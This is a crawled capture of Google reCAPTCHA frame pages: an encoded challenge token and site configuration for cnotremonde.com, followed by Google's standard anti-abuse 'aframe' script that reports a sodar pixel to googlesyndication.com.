O1wqhaMUTCtVZmwow6TMKxeUF5wojCsMOoKsKlwpjCrBx/[base64]/DhCvCsht7JMOrw7zDuGvDhMK6Am7Cm2dFw6vDsMO/[base64]/CjMOYIGw3d23ClwV/[base64]/CsMOUMxjDpGMOL0LCsmjCsA7ClW5ROEPDq8K8BDFQwrLCq3vCucOpVMK5PkNVW8KcXsOPw7bDo0LCj8KOB8OTwqfCqcKXw7ZdJFjCpsKBw5R5w7zDqsObPMKUdcKXwrPDlcOTwpMvV8OlYMKGDcOHwqMEw69nRUZYXBfCkcO8Bk/Du8ORwohgw6/Dt8ODSmPDlW5ywr7CoCU9KG43IsK9X8KdaEV5w47DrVdcw7LCvA5ZA8KSbCnDt8Okwo0gwqJVwpYLwrfCmMKbw77DlE/Cnmtsw7FyfMKUZkLDhsOONsOHHBDDki8mw5HCjkrCvMO6w6TCoANSNhHCs8KEw5ppbsKnw41awqHDnGXDmlAvwpscwr8AwpXDvyRaw4kOccKsIR1iegvDncODRj7CucOZwpAywo03w5nCqcOiw54fYMOTw60sVTXDg8KYw7Eowqc7esKTwpdbCsO8wq/DmXjCkTHDr8Kdw5RWZnYvwrt/UcKhNlIOwpo2MsKhwo7DpkB6MsKcY8KedsKCPsOUaTXCjlTDl8OzJMKDDk1Kw6NgBgnCs8Kxw7QSacKaPsKPw6PDuSXCiyfDsxhsG8KfasKSwoTCsU3Cvw42fgjDqUFmw4tCwqpDw5LCjn7DucOiLzrCisOOwq5DFsKuwqjDvXDCp8Kewr0ow4VeQcKABsOiPsKbR8K/B8K7UlXCugzCocOow6/DvX/DtWQMw6BUaG/[base64]/[base64]/XsKEXsKXQ8Onw61LwqrDusO7Y8KsDcOIwopnfAY3w4AmwrM3XjUJR3TCr8KhbmzDosK4wonCkyfDuMK8wpDDrxkLCSonw5fDk8OkEmYBw6xLKyQ9Bh7DiCEiwozCj8OJH0I/[base64]/Dn1J5wodQd8OeewFKwqsnwrPDtMOUwoZ1a20Tw4ZnGFvCiMOsUg88anlpT1RNbS1Rwp1ZwovCsCo4w5QAw6sJwqgcw5oZw4Y2woMxw53DoCbCsDVxw5zDqW1KCx40e1wSw4Z4bkhUd0jCgsOQw6fDkGfDgGnDqzHCkH9sLWVtWcOwwp3DiBx/asOMw5FwwozDmcO1w49uwr9AG8O9F8KwKXTCjcKYwoYrC8OOwo45wq/CnCXCs8O8KUzDqmQwMlfCucOsbMOow6Izw4DDp8Olw6PCocO7E8OdwpZ0w5rCmjPDtsOTwqvDisOHwqcywqoAb2tFw6obc8OOS8OMwp93wo3DosOUwrpiMW/CgcOLw5DCsQDDosO4JMOUw7bDvcKqw4vDmsO1w4HDjihFAEc6XcO/RADDnwPCgHYbWmcfXMKGw5vDlMKbZsK+w6koUcOFRcK7wrYsw5UEbsKkw682wqzCmgsye3U1wq/[base64]/Ckx7Dj8KBZFBZw45Tw7tHACzDnsO2dVfCqBQIwpxUw40ZT8OyaS8Lw4LCtMKzNMKHw4xCw5dXKwcccB7Dqkc2KsOLZznDssKXYcKBdX4bCcKGOMKZw5zDgm7ChsOIwpI0w5tePUVaw7XCkyQvT8OowoAhwqrCrcKhFm0fw4TDrxRBwpTDvBRWemnCkV/DvsOxDGsIw7bDmsOew4IywonDtTDDm3PCnzrCo2cPCVXDlcKQw5UIdMKfUllPw6NQwqwAwqbDtx4CMcOMw5TDpMKSwo3DpcKnFsKCMMObI8OddcKsMsKBw4/Cl8OBOMKafU9MwpvDucKjPMOwQcORfWLCsi/Cm8K7wo/Dk8OuZSpTw5HCrcO6w7xJwo/Cj8ONwovDlcKBFFLDlWjCsWzDt0XCqsKsMjLDmXULVcOdw4QOOMKZRcO4wogbw73DlhnDsiIgw6bCq8OZw5QFesOmJSg4D8ONBHLChiPDpsO2MjkMVMK1Wx8uwoxQRWfDtQwJCnvDosOpw6hdFj/[base64]/[base64]/CvXbCiCbDmS0qWMKvKn/[base64]/wrwEw4h+PMOdwp16ewbDpMKZEcKSayrChMO9wo7DoibCssKSw6Aww4khw5gVw4nCpBYAIMKBW1R6DMKQw5p3Ezoqwp3CiTfCozhpw57DtEnCt3DCpE5Xw5YjwqPCuUVzNUbDtlTCmMKQw5N7wqA3P8KSwpfDu1/DvsKOw5xjw5HCkMK4w6LCnX3DqMKRw7lHacOIVXDCtsOZw54kTnN+wpsea8Obw53CrULDk8KPw5XCrkzCksOCXWrCv1bCsDfCkC5MJcOKYcK9XsOXSsKzw4s3f8KcHhJCwqprYMOdw6TDj0obF0tvV0oyw5HDjcKsw70+b8OyPhEkLRJhZcOtI1Z/JzJZByhZwpV0YcKvw6wwwovCnsO/wpstRA5FPsKOw6xcw7vDnsK1S8KnZsKmw7TCrMK/\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224rNk129hwy/aH28okSmbVtzPceoDXTl/Xw7AwYXkwr4\\u003d\x22,1,0,null,1,1769001535704,0,0,[137,70,159,150],null,[249,81],\x22RC-Y8mv4pGoZGhT2g\x22,null,null,null,null,null,\x220dAFcWeA5oDCCyvWxR_nVx4jTGS6FnAdhmnxLt-4LlLOVZwn4Zfjo60GaC9ApWdlJICMMWv-I-XUN59c8ibmUDMqecJm9EDA6XuQ\x22,1769084335802]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gtRX87Y43DGP_Sox6S2W8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997938158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>